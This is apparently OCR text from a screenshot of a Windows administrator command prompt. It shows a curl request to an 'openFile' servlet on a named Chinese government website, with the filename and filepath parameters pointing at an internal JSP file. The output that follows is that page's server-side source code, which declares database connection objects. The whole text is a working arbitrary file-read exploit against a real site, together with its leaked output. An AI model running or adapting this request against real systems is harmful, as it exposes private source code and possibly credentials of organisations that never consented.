 管理员: 命令提示符
{
^C
D:\>curl "http://www.szzwfw.gov.cn/xzsp/servlet/openFile?filename=jsp/web_sxcz/i
ndex.jsp&filepath=/" | more
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
<%@ page language="java" pageEncoding="GBK"%>
<%@page import="java.text.SimpleDateFormat"%>
<%@ include file="../include/taglibs.jsp" %>
<jsp:directive.page import="com.idt.xzsp.Global"/>
<jsp:directive.page import="java.util.*"/>
<jsp:directive.page import="com.idt.xzsp.microAction.*"/>
<jsp:directive.page import="java.sql.*"/>
<jsp:directive.page import="java.io.*"/>
<%
String webUnitPath = Global.WEBUNITPATH;
request.setAttribute("webunitpath", webUnitPath);
Connection conn1=null;
PreparedStatement p11=null;
ResultSet rs1=null;
List news=new ArrayList();
List gonggao=new ArrayList();
List bjlist=new ArrayList();
List problemlist=new ArrayList();
List onlinechecklist=new ArrayList();
SimpleDateFormat sf=new SimpleDateFormat("MM-dd");
SimpleDateFormat sf1=new SimpleDateFormat("yyyy-MM-dd");
List friendlink=new ArrayList();
List sjbmlink=new ArrayList();
List qxbmlink=new ArrayList();
List zybmlink=new ArrayList();
List sydwlink=new ArrayList();
List qtjglink=new ArrayList();
List tslink=new ArrayList();
List nmlink=new ArrayList();
int zrbj=0; //昨日总办件
int zbj=0; //总办件
int zrslj=0; //当日受理件